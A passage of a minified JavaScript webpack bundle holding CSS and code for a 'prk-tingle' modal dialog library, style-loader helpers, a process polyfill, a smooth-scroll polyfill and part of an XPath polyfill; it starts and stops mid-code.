2rem;width:auto;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:#f5f5f5;cursor:auto}.prk-tingle-modal-box__footer::after{display:table;clear:both;content:""}.prk-tingle-modal-box__footer--sticky{position:fixed;bottom:-200px;z-index:10001;opacity:1;transition:bottom .3s ease-in-out .3s}.prk-tingle-enabled{position:fixed;right:0;left:0;overflow:hidden}.prk-tingle-modal--visible .prk-tingle-modal-box__footer{bottom:0}.prk-tingle-enabled .prk-tingle-content-wrapper{filter:blur(8px)}.prk-tingle-modal--visible{visibility:visible;opacity:1}.prk-tingle-modal--visible .prk-tingle-modal-box{animation:scale .2s cubic-bezier(.68,-.55,.265,1.55) forwards}.prk-tingle-modal--overflow{overflow-y:scroll;padding-top:8vh}.prk-tingle-btn{display:inline-block;margin:0 .5rem;padding:1rem 2rem;border:none;background-color:grey;box-shadow:none;color:#fff;vertical-align:middle;text-decoration:none;font-size:inherit;font-family:inherit;line-height:normal;cursor:pointer;transition:background-color .4s ease}.prk-tingle-btn--primary{background-color:#3498db}.prk-tingle-btn--danger{background-color:#e74c3c}.prk-tingle-btn--default{background-color:#34495e}.prk-tingle-btn--pull-left{float:left}.prk-tingle-btn--pull-right{float:right}@media (max-width :540px){.prk-tingle-modal{top:0;display:block;padding-top:60px;width:100%}.prk-tingle-modal-box{width:auto;border-radius:0}.prk-tingle-modal-box__content{overflow-y:scroll}.prk-tingle-modal--noClose{top:0}.prk-tingle-modal--noOverlayClose{padding-top:0}.prk-tingle-modal-box__footer .prk-tingle-btn{display:block;float:none;margin-bottom:1rem;width:100%}.prk-tingle-modal__close{top:0;right:0;left:0;display:block;width:100%;height:60px;border:none;background-color:#2c3e50;box-shadow:none;color:#fff}.prk-tingle-modal__closeLabel{display:inline-block;vertical-align:middle;font-size:1.6rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif}.prk-tingle-modal__closeIcon{display:inline-block;margin-right:.8rem;width:1.6rem;vertical-align:middle;font-size:0}}@supports ((-webkit-backdrop-filter:blur(12px)) or (backdrop-filter:blur(12px))){.prk-tingle-modal:before{position:fixed;top:0;right:0;bottom:0;left:0;content:"";-webkit-backdrop-filter:blur(18px);backdrop-filter:blur(18px);pointer-events:none}.prk-tingle-enabled .prk-tingle-content-wrapper{filter:none}}@keyframes scale{0%{opacity:0;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}'],sourceRoot:""}]);const c=a},798:t=>{"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=t(e);return e[2]?"@media ".concat(e[2]," {").concat(n,"}"):n})).join("")},e.i=function(t,n,r){"string"==typeof t&&(t=[[null,t,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var c=0;c<t.length;c++){var l=[].concat(t[c]);r&&o[l[0]]||(n&&(l[2]?l[2]="".concat(n," and ").concat(l[2]):l[2]=n),e.push(l))}},e}},627:t=>{"use strict";function e(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=t&&("undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]);if(null==n)return;var r,o,i=[],a=!0,c=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){c=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(c)throw o}}return i}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return n(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return n(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}t.exports=function(t){var n=e(t,4),r=n[1],o=n[3];if(!o)return r;if("function"==typeof btoa){var i=btoa(unescape(encodeURIComponent(JSON.stringify(o)))),a="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(i),c="/*# ".concat(a," */"),l=o.sources.map((function(t){return"/*# sourceURL=".concat(o.sourceRoot||"").concat(t," */")}));return[r].concat(l).concat([c]).join("\n")}return[r].join("\n")}},100:(t,e,n)=>{"use strict";var r,o=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},i=function(){var t={};return function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}t[e]=n}return t[e]}}(),a=[];function c(t){for(var e=-1,n=0;n<a.length;n++)if(a[n].identifier===t){e=n;break}return e}function l(t,e){for(var n={},r=[],o=0;o<t.length;o++){var i=t[o],l=e.base?i[0]+e.base:i[0],u=n[l]||0,s="".concat(l," ").concat(u);n[l]=u+1;var f=c(s),p={css:i[1],media:i[2],sourceMap:i[3]};-1!==f?(a[f].references++,a[f].updater(p)):a.push({identifier:s,updater:h(p,e),references:1}),r.push(s)}return r}function u(t){var e=document.createElement("style"),r=t.attributes||{};if(void 0===r.nonce){var o=n.nc;o&&(r.nonce=o)}if(Object.keys(r).forEach((function(t){e.setAttribute(t,r[t])})),"function"==typeof t.insert)t.insert(e);else{var a=i(t.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(e)}return e}var s,f=(s=[],function(t,e){return s[t]=e,s.filter(Boolean).join("\n")});function p(t,e,n,r){var o=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(t.styleSheet)t.styleSheet.cssText=f(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function d(t,e,n){var r=n.css,o=n.media,i=n.sourceMap;if(o?t.setAttribute("media",o):t.removeAttribute("media"),i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleSheet)t.styleSheet.cssText=r;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}var b=null,y=0;function h(t,e){var n,r,o;if(e.singleton){var i=y++;n=b||(b=u(e)),r=p.bind(null,n,i,!1),o=p.bind(null,n,i,!0)}else n=u(e),r=d.bind(null,n,e),o=function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(n)};return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}t.exports=function(t,e){(e=e||{}).singleton||"boolean"==typeof e.singleton||(e.singleton=o());var n=l(t=t||[],e);return function(t){if(t=t||[],"[object Array]"===Object.prototype.toString.call(t)){for(var r=0;r<n.length;r++){var o=c(n[r]);a[o].references--}for(var i=l(t,e),u=0;u<n.length;u++){var s=c(n[u]);0===a[s].references&&(a[s].updater(),a.splice(s,1))}n=i}}}},606:t=>{var e,n,r=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function a(t){if(e===setTimeout)return setTimeout(t,0);if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(n){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:o}catch(t){e=o}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(t){n=i}}();var c,l=[],u=!1,s=-1;function f(){u&&c&&(u=!1,c.length?l=c.concat(l):s=-1,l.length&&p())}function p(){if(!u){var t=a(f);u=!0;for(var e=l.length;e;){for(c=l,l=[];++s<e;)c&&c[s].run();s=-1,e=l.length}c=null,u=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{return n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function b(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new d(t,e)),1!==l.length||u||a(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=b,r.addListener=b,r.once=b,r.off=b,r.removeListener=b,r.removeAllListeners=b,r.emit=b,r.prependListener=b,r.prependOnceListener=b,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},196:t=>{!function(){"use strict";t.exports={polyfill:function(){var t=window,e=document;if(!("scrollBehavior"in e.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var n,r=t.HTMLElement||t.Element,o=468,i={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:r.prototype.scroll||l,scrollIntoView:r.prototype.scrollIntoView},a=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,c=(n=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==u(arguments[0])?b.call(t,e.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):i.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(u(arguments[0])?i.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):b.call(t,e.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},r.prototype.scroll=r.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==u(arguments[0])){var t=arguments[0].left,e=arguments[0].top;b.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},r.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==u(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},r.prototype.scrollIntoView=function(){if(!0!==u(arguments[0])){var n=function(t){for(;t!==e.body&&!1===p(t);)t=t.parentNode||t.host;return t}(this),r=n.getBoundingClientRect(),o=this.getBoundingClientRect();n!==e.body?(b.call(this,n,n.scrollLeft+o.left-r.left,n.scrollTop+o.top-r.top),"fixed"!==t.getComputedStyle(n).position&&t.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):t.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}else i.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function l(t,e){this.scrollLeft=t,this.scrollTop=e}function u(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function s(t,e){return"Y"===e?t.clientHeight+c<t.scrollHeight:"X"===e?t.clientWidth+c<t.scrollWidth:void 0}function f(e,n){var r=t.getComputedStyle(e,null)["overflow"+n];return"auto"===r||"scroll"===r}function p(t){var e=s(t,"Y")&&f(t,"Y"),n=s(t,"X")&&f(t,"X");return e||n}function d(e){var n,r,i,c,l=(a()-e.startTime)/o;c=l=l>1?1:l,n=.5*(1-Math.cos(Math.PI*c)),r=e.startX+(e.x-e.startX)*n,i=e.startY+(e.y-e.startY)*n,e.method.call(e.scrollable,r,i),r===e.x&&i===e.y||t.requestAnimationFrame(d.bind(t,e))}function b(n,r,o){var c,u,s,f,p=a();n===e.body?(c=t,u=t.scrollX||t.pageXOffset,s=t.scrollY||t.pageYOffset,f=i.scroll):(c=n,u=n.scrollLeft,s=n.scrollTop,f=l),d({scrollable:c,method:f,startTime:p,startX:u,startY:s,x:r,y:o})}}}}()},931:function(t,e,n){var r,o;r=function(){var t=!1;function e(t){this.opts=function(){for(var t=1;t<arguments.length;t++)for(var e in arguments[t])arguments[t].hasOwnProperty(e)&&(arguments[0][e]=arguments[t][e]);return arguments[0]}({},{onClose:null,onOpen:null,beforeOpen:null,beforeClose:null,stickyFooter:!1,footer:!1,cssClass:[],closeLabel:"Close",closeMethods:["overlay","button","escape"]},t),this.init()}function n(){this.modalBoxFooter&&(this.modalBoxFooter.style.width=this.modalBox.clientWidth+"px",this.modalBoxFooter.style.left=this.modalBox.offsetLeft+"px")}return e.prototype.init=function(){if(!this.modal)return function(){this.modal=document.createElement("div"),this.modal.classList.add("prk-tingle-modal"),0!==this.opts.closeMethods.length&&-1!==this.opts.closeMethods.indexOf("overlay")||this.modal.classList.add("prk-tingle-modal--noOverlayClose"),this.modal.style.display="none",this.opts.cssClass.forEach((function(t){"string"==typeof t&&this.modal.classList.add(t)}),this),-1!==this.opts.closeMethods.indexOf("button")&&(this.modalCloseBtn=document.createElement("button"),this.modalCloseBtn.type="button",this.modalCloseBtn.classList.add("prk-tingle-modal__close"),this.modalCloseBtnIcon=document.createElement("span"),this.modalCloseBtnIcon.classList.add("prk-tingle-modal__closeIcon"),this.modalCloseBtnIcon.innerHTML='<svg viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"><path d="M.3 9.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3L5 6.4l3.3 3.3c.2.2.5.3.7.3.2 0 .5-.1.7-.3.4-.4.4-1 0-1.4L6.4 5l3.3-3.3c.4-.4.4-1 0-1.4-.4-.4-1-.4-1.4 0L5 3.6 1.7.3C1.3-.1.7-.1.3.3c-.4.4-.4 1 0 1.4L3.6 5 .3 8.3c-.4.4-.4 1 0 1.4z" fill="#000" fill-rule="nonzero"/></svg>',this.modalCloseBtnLabel=document.createElement("span"),this.modalCloseBtnLabel.classList.add("prk-tingle-modal__closeLabel"),this.modalCloseBtnLabel.innerHTML=this.opts.closeLabel,this.modalCloseBtn.appendChild(this.modalCloseBtnIcon),this.modalCloseBtn.appendChild(this.modalCloseBtnLabel)),this.modalBox=document.createElement("div"),this.modalBox.classList.add("prk-tingle-modal-box"),this.modalBoxContent=document.createElement("div"),this.modalBoxContent.classList.add("prk-tingle-modal-box__content"),this.modalBox.appendChild(this.modalBoxContent),-1!==this.opts.closeMethods.indexOf("button")&&this.modal.appendChild(this.modalCloseBtn),this.modal.appendChild(this.modalBox)}.call(this),function(){this._events={clickCloseBtn:this.close.bind(this),clickOverlay:function(t){var e=this.modal.offsetWidth-this.modal.clientWidth,n=t.clientX>=this.modal.offsetWidth-15,r=this.modal.scrollHeight!==this.modal.offsetHeight;"MacIntel"===navigator.platform&&0==e&&n&&r||-1!==this.opts.closeMethods.indexOf("overlay")&&!function(t,e){for(;(t=t.parentElement)&&!t.classList.contains(e););return t}(t.target,"prk-tingle-modal")&&t.clientX<this.modal.clientWidth&&this.close()}.bind(this),resize:this.checkOverflow.bind(this),keyboardNav:function(t){-1!==this.opts.closeMethods.indexOf("escape")&&27===t.which&&this.isOpen()&&this.close()}.bind(this)},-1!==this.opts.closeMethods.indexOf("button")&&this.modalCloseBtn.addEventListener("click",this._events.clickCloseBtn),this.modal.addEventListener("mousedown",this._events.clickOverlay),window.addEventListener("resize",this._events.resize),document.addEventListener("keydown",this._events.keyboardNav)}.call(this),document.body.appendChild(this.modal,document.body.firstChild),this.opts.footer&&this.addFooter(),this},e.prototype._busy=function(e){t=e},e.prototype._isBusy=function(){return t},e.prototype.destroy=function(){null!==this.modal&&(this.isOpen()&&this.close(!0),function(){-1!==this.opts.closeMethods.indexOf("button")&&this.modalCloseBtn.removeEventListener("click",this._events.clickCloseBtn),this.modal.removeEventListener("mousedown",this._events.clickOverlay),window.removeEventListener("resize",this._events.resize),document.removeEventListener("keydown",this._events.keyboardNav)}.call(this),this.modal.parentNode.removeChild(this.modal),this.modal=null)},e.prototype.isOpen=function(){return!!this.modal.classList.contains("prk-tingle-modal--visible")},e.prototype.open=function(){if(!this._isBusy()){this._busy(!0);var t=this;return"function"==typeof t.opts.beforeOpen&&t.opts.beforeOpen(),this.modal.style.removeProperty?this.modal.style.removeProperty("display"):this.modal.style.removeAttribute("display"),this._scrollPosition=window.pageYOffset,document.body.classList.add("prk-tingle-enabled"),document.body.style.top=-this._scrollPosition+"px",this.setStickyFooter(this.opts.stickyFooter),this.modal.classList.add("prk-tingle-modal--visible"),"function"==typeof t.opts.onOpen&&t.opts.onOpen.call(t),t._busy(!1),this.checkOverflow(),this}},e.prototype.close=function(t){if(!this._isBusy()){if(this._busy(!0),t=t||!1,"function"==typeof this.opts.beforeClose&&!this.opts.beforeClose.call(this))return void this._busy(!1);document.body.classList.remove("prk-tingle-enabled"),document.body.style.top=null,window.scrollTo({top:this._scrollPosition,behavior:"instant"}),this.modal.classList.remove("prk-tingle-modal--visible"),(t=this).modal.style.display="none","function"==typeof t.opts.onClose&&t.opts.onClose.call(this),t._busy(!1)}},e.prototype.setContent=function(t){return"string"==typeof t?this.modalBoxContent.innerHTML=t:(this.modalBoxContent.innerHTML="",this.modalBoxContent.appendChild(t)),this.isOpen()&&this.checkOverflow(),this},e.prototype.getContent=function(){return this.modalBoxContent},e.prototype.addFooter=function(){return function(){this.modalBoxFooter=document.createElement("div"),this.modalBoxFooter.classList.add("prk-tingle-modal-box__footer"),this.modalBox.appendChild(this.modalBoxFooter)}.call(this),this},e.prototype.setFooterContent=function(t){return this.modalBoxFooter.innerHTML=t,this},e.prototype.getFooterContent=function(){return this.modalBoxFooter},e.prototype.setStickyFooter=function(t){return(t=!!this.isOverflow()&&t)?this.modalBox.contains(this.modalBoxFooter)&&(this.modalBox.removeChild(this.modalBoxFooter),this.modal.appendChild(this.modalBoxFooter),this.modalBoxFooter.classList.add("prk-tingle-modal-box__footer--sticky"),n.call(this),this.modalBoxContent.style["padding-bottom"]=this.modalBoxFooter.clientHeight+20+"px"):this.modalBoxFooter&&(this.modalBox.contains(this.modalBoxFooter)||(this.modal.removeChild(this.modalBoxFooter),this.modalBox.appendChild(this.modalBoxFooter),this.modalBoxFooter.style.width="auto",this.modalBoxFooter.style.left="",this.modalBoxContent.style["padding-bottom"]="",this.modalBoxFooter.classList.remove("prk-tingle-modal-box__footer--sticky"))),this},e.prototype.addFooterBtn=function(t,e,n){var r=document.createElement("button");return r.innerHTML=t,r.addEventListener("click",n),"string"==typeof e&&e.length&&e.split(" ").forEach((function(t){r.classList.add(t)})),this.modalBoxFooter.appendChild(r),r},e.prototype.resize=function(){console.warn("Resize is deprecated and will be removed in version 1.0")},e.prototype.isOverflow=function(){return window.innerHeight<=this.modalBox.clientHeight},e.prototype.checkOverflow=function(){this.modal.classList.contains("prk-tingle-modal--visible")&&(this.isOverflow()?this.modal.classList.add("prk-tingle-modal--overflow"):this.modal.classList.remove("prk-tingle-modal--overflow"),!this.isOverflow()&&this.opts.stickyFooter?this.setStickyFooter(!1):this.isOverflow()&&this.opts.stickyFooter&&(n.call(this),this.setStickyFooter(!0)))},{modal:e}},void 0===(o="function"==typeof r?r.call(e,n,e,t):r)||(t.exports=o)},432:(t,e,n)=>{(function(){"use strict";var e=this;function n(t){return"string"==typeof t}function r(t,e,n){return t.call.apply(t.bind,arguments)}function o(t,e,n){if(!t)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),t.apply(e,n)}}return function(){return t.apply(e,arguments)}}function i(t,e,n){return(i=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?r:o).apply(null,arguments)}function a(t){var e=at;function n(){}n.prototype=e.prototype,t.G=e.prototype,t.prototype=new n,t.prototype.constructor=t,t.F=function(t,n,r){for(var o=Array(arguments.length-2),i=2;i<arguments.length;i++)o[i-2]=arguments[i];return e.prototype[n].apply(t,o)}}var c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")};function l(t,e){return-1!=t.indexOf(e)}function u(t,e){return t<e?-1:t>e?1:0}var s,f=Array.prototype.indexOf?function(t,e,n){return Array.prototype.indexOf.call(t,e,n)}:function(t,e,r){if(r=null==r?0:0>r?Math.max(0,t.length+r):r,n(t))return n(e)&&1==e.length?t.indexOf(e,r):-1;for(;r<t.length;r++)if(r in t&&t[r]===e)return r;return-1},p=Array.prototype.forEach?function(t,e,n){Array.prototype.forEach.call(t,e,n)}:function(t,e,r){for(var o=t.length,i=n(t)?t.split(""):t,a=0;a<o;a++)a in i&&e.call(r,i[a],a,t)},d=Array.prototype.filter?function(t,e,n){return Array.prototype.filter.call(t,e,n)}:function(t,e,r){for(var o=t.length,i=[],a=0,c=n(t)?t.split(""):t,l=0;l<o;l++)if(l in c){var u=c[l];e.call(r,u,l,t)&&(i[a++]=u)}return i},b=Array.prototype.reduce?function(t,e,n,r){return r&&(e=i(e,r)),Array.prototype.reduce.call(t,e,n)}:function(t,e,n,r){var o=n;return p(t,(function(n,i){o=e.call(r,o,n,i,t)})),o},y=Array.prototype.some?function(t,e,n){return Array.prototype.some.call(t,e,n)}:function(t,e,r){for(var o=t.length,i=n(t)?t.split(""):t,a=0;a<o;a++)if(a in i&&e.call(r,i[a],a,t))return!0;return!1};t:{var h=e.navigator;if(h){var m=h.userAgent;if(m){s=m;break t}}s=""}var v,g,w=l(s,"Opera")||l(s,"OPR"),_=l(s,"Trident")||l(s,"MSIE"),A=l(s,"Edge"),O=l(s,"Gecko")&&!(l(s.toLowerCase(),"webkit")&&!l(s,"Edge"))&&!(l(s,"Trident")||l(s,"MSIE"))&&!l(s,"Edge"),C=l(s.toLowerCase(),"webkit")&&!l(s,"Edge");function k(){var t=e.document;return t?t.documentMode:void 0}t:{var E="",T=(g=s,O?/rv\:([^\);]+)(\)|;)/.exec(g):A?/Edge\/([\d\.]+)/.exec(g):_?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(g):C?/WebKit\/(\S+)/.exec(g):w?/(?:Version)[ \/]?(\S+)/.exec(g):void 0);if(T&&(E=T?T[1]:""),_){var x=k();if(null!=x&&x>parseFloat(E)){v=String(x);break t}}v=E}var S={};function j(t){if(!S[t]){for(var e=0,n=c(String(v)).split("."),r=c(String(t)).split("."),o=Math.max(n.length,r.length),i=0;0==e&&i<o;i++){var a=n[i]||"",l=r[i]||"",s=/(\d*)(\D*)/g,f=/(\d*)(\D*)/g;do{var p=s.exec(a)||["","",""],d=f.exec(l)||["","",""];if(0==p[0].length&&0==d[0].length)break;e=u(0==p[1].length?0:parseInt(p[1],10),0==d[1].length?0:parseInt(d[1],10))||u(0==p[2].length,0==d[2].length)||u(p[2],d[2])}while(0==e)}S[t]=0<=e}}var P=e.document,B=P&&_?k()||("CSS1Compat"==P.compatMode?parseInt(v,10):5):void 0,L=_&&!(9<=Number(B)),N=_&&!(8<=Number(B));function R(t,e,n,r){this.a=t,this.nodeName=n,this.nodeValue=r,this.nodeType=2,this.parentNode=this.ownerElement=e}function I(t,e){var n=N&&"href"==e.nodeName?t.getAttribute(e.nodeName,2):e.nodeValue;return new R(e,t,e.nodeName,n)}function D(t){var e=null;if(1==(n=t.nodeType)&&(e=null==(e=null==(e=t.textContent)||null==e?t.innerText:e)||null==e?"":e),"string"!=typeof e)if(L&&"title"==t.nodeName.toLowerCase()&&1==n)e=t.text;else if(9==n||1==n){t=9==n?t.documentElement:t.firstChild;var n=0,r=[];for(e="";t;){do{1!=t.nodeType&&(e+=t.nodeValue),L&&"title"==t.nodeName.toLowerCase()&&(e+=t.text),r[n++]=t}while(t=t.firstChild);for(;n&&!(t=r[--n].nextSibling););}}else e=t.nodeValue;return""+e}function M(t,e,n){if(null===e)return!0;try{if(!t.getAttribute)return!1}catch(t){return!1}return N&&"class"==e&&(e="className"),null==n?!!t.getAttribute(e):t.getAttribute(e,2)==n}function z(t,e,r,o,i){return(L?F:V).call(null,t,e,n(r)?r:null,n(o)?o:null,i||new K)}function F(t,e,n,r,o){if(t instanceof Nt||8==t.b||n&&null===t.b){var i=e.all;if(!i)return o;if("*"!=(t=W(t))&&!(i=e.getElementsByTagName(t)))return o;if(n){for(var a=[],c=0;e=i[c++];)M(e,n,r)&&a.push(e);i=a}for(c=0;e=i[c++];)"*"==t&&"!"==e.tagName||tt(o,e);return o}return U(t,e,n,r,o),o}function V(t,e,n,r,o){return e.getElementsByName&&r&&"name"==n&&!_?(e=e.getElementsByName(r),p(e,(function(e){t.a(e)&&tt(o,e)}))):e.getElementsByClassName&&r&&"class"==n?(e=e.getElementsByClassName(r),p(e,(function(e){e.className==r&&t.a(e)&&tt(o,e)}))):t instanceof kt?U(t,e,n,r,o):e.getElementsByTagName&&(e=e.getElementsByTagName(t.f()),p(e,(function(t){M(t,n,r)&&tt(o,t)}))),o}function q(t,e,n,r,o){var i;if((t instanceof Nt||8==t.b||n&&null===t.b)&&(i=e.childNodes)){var a=W(t);return"*"==a||(i=d(i,(function(t){return t.tagName&&t.tagName.toLowerCase()==a})),i)?(n&&(i=d(i,(function(t){return M(t,n,r)}))),p(i,(function(t){"*"==a&&("!"==t.tagName||"*"==a&&1!=t.nodeType)||tt(o,t)})),o):o}return H(t,e,n,r,o)}function H(t,e,n,r,o){for(e=e.firstChild;e;e=e.nextSibling)M(e,n,r)&&t.a(e)&&tt(o,e);return o}function U(t,e,n,r,o){for(e=e.firstChild;e;e=e.nextSibling)M(e,n,r)&&t.a(e)&&tt(o,e),U(t,e,n,r,o)}function W(t){if(t instanceof kt){if(8==t.b)return"!";if(null===t.b)return"*"}return t.f()}function Y(t,e){if(!t||!e)return!1;if(t.contains&&1==e.nodeType)return t==e||t.contains(e);if(void 0!==t.compareDocumentPosition)return t==e||!!(16&t.compareDocumentPosition(e));for(;e&&t!=e;)e=e.parentNode;return e==t}function X(t,n){if(t==n)return 0;if(t.compareDocumentPosition)return 2&t.compareDocumentPosition(n)?1:-1;if(_&&!(9<=Number(B))){if(9==t.nodeType)return-1;if(9==n.nodeType)return 1}if("sourceIndex"in t||t.parentNode&&"sourceIndex"in t.parentNode){var r=1==t.nodeType,o=1==n.nodeType;if(r&&o)return t.sourceIndex-n.sourceIndex;var i=t.parentNode,a=n.parentNode;return i==a?Q(t,n):!r&&Y(i,n)?-1*G(t,n):!o&&Y(a,t)?G(n,t):(r?t.sourceIndex:i.sourceIndex)-(o?n.sourceIndex:a.sourceIndex)}return(r=(o=9==t.nodeType?t:t.ownerDocument||t.document).createRange()).selectNode(t),r.collapse(!0),(o=o.createRange()).selectNode(n),o.collapse(!0),r.compareBoundaryPoints(e.Range.START_TO_END,o)}function G(t,e){var n=t.parentNode;if(n==e)return-1;for(var r=e;r.parentNode!=n;)r=r.parentNode;return Q(r,t)}function Q(t,e){for(var n=e;n=n.previousSibling;)if(n==t)return-1;return 1}function K(){this.b=this.a=null,this.l=0}function $(t){this.node=t,this.a=this.b=null}function J(t,e){if(!t.a)return e;if(!e.a)return t;for(var n=t.a,r=e.a,o=null,i=null,a=0;n&&r;){i=n.node;var c=r.node;i==c||i instanceof R&&c instanceof R&&i.a==c.a?(i=n,n=n.a,r=r.a):0<X(n.node,r.node)?(i=r,r=r.a):(i=n,n=n.a),(i.b=o)?o.a=i:t.a=i,o=i,a++}for(i=n||r;i;)i.b=o,o=o.a=i,a++,i=i.a;return t.b=o,t.l=a,t}function Z(t,e){var n=new $(e);n.a=t.a,t.b?t.a.b=n:t.a=t.b=n,t.a=n,t.l++}function tt(t,e){var n=new $(e);n.b=t.b,t.a?t.b.a=n:t.a=t.b=n,t.b=n,t.l++}function et(t){return(t=t.a)?t.node:null}function nt(t){return(t=et(t))?D(t):""}function rt(t,e){return new ot(t,!!e)}function ot(t,e){this.f=t,this.b=(this.c=e)?t.b:t.a,this.a=null}function it(t){var e=t.b;if(null==e)return null;var n=t.a=e;return t.b=t.c?e.b:e.a,n.node}function at(t){this.i=t,this.b=this.g=!1,this.f=null}function ct(t){return"\n  "+t.toString().split("\n").join("\n  ")}function lt(t,e){t.g=e}function ut(t,e){t.b=e}function st(t,e){var n=t.a(e);return n instanceof K?+nt(n):+n}function ft(t,e){var n=t.a(e);return n instanceof K?nt(n):""+n}function pt(t,e){var n=t.a(e);return n instanceof K?!!n.l:!!n}function 